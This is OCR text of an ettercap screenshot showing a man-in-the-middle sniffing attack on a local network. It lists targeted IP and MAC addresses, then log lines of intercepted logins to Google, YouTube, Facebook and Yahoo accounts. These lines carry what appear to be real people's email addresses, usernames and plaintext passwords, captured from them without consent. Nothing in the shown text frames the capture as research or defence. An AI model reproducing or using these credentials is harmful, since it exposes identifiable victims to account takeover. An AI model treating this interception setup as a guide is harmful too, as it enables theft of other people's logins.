 ettercap NG-0.7.3
11:36 jetbus
Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List Targets
Target 1
192.168.0.57
192.168.0.44
192.168.0.39
192.168.0.38
192.168.0.35
192.168.0.33
192.168.0.30
192.168.0.29
192.168.0.24
192.168.0.18
192.168.0.1
Delete Add
Target 2
192.168.0.121
192.168.0.113
192.168.0.112
192.168.0.110
192.168.0.109
192.168.0.108
192.168.0.106
192.168.0.105
192.168.0.104
192.168.0.102
192.168.0.100
Delete Add
GROUP 1 : 192.168.0.24 44:87:FC:95:C8:53
GROUP 1 : 192.168.0.18 00:16:36:FA:DA:8C
GROUP 1 : 192.168.0.1 54:E6:FC:D5:6F:10
GROUP 2 : 192.168.0.121 00:A0:00:08:AC:B6
GROUP 2 : 192.168.0.113 00:0D:60:96:CB:9B
GROUP 2 : 192.168.0.112 00:22:68:2E:9F:8B
GROUP 2 : 192.168.0.110 44:87:FC:94:01:7C
GROUP 2 : 192.168.0.109 00:E0:4C:B2:30:70
GROUP 2 : 192.168.0.108 00:1D:7D:3C:A6:38
GROUP 2 : 192.168.0.106 00:1D:92:0C:50:99
GROUP 2 : 192.168.0.105 14:DA:E9:62:07:9D
GROUP 2 : 192.168.0.104 44:87:FC:7C:73:7F
GROUP 2 : 192.168.0.102 00:22:68:2E:9F:90
GROUP 2 : 192.168.0.100 00:02:E3:31:F8:10
Starting Unified sniffing...
HTTP : 69.171.237.19:443 -> USER: bayuarie76@gmail.com PASS: bayuarie INFO: accounts.google.com/ServiceLoginAuth
HTTP : 209.85.175.84:443 -> USER: sipokejon PASS: l200080076 INFO: https://accounts.google.com/ServiceLogin?uilel=3&service=youtube&passive=true&continue=http://m.youtube.com/
signin?action_handle_signin=true%2
HTTP : 69.171.228.73:443 -> USER: fanditeguh@yahoo.co.id PASS: 18061989 INFO: https://m.facebook.com/index.php?stype=lo&lh=Ac99DPYjPq6zxTzt&refid=7&_rdr
DHCP: [20:13:E0:AB:8D:45] REQUEST 192.168.1.101
HTTP : 209.85.175.84:443 -> USER: jiban76@gmail.com PASS: l200080076 INFO: https://accounts.google.com/ServiceLogin?service=mail&passive=1209600&continue=https://mail.google.c